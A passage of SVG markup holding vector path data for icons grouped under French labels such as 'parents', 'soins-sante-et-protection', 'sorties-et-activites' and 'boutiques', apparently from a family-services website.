			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st2">
		<g>
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st2">
		<g>
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
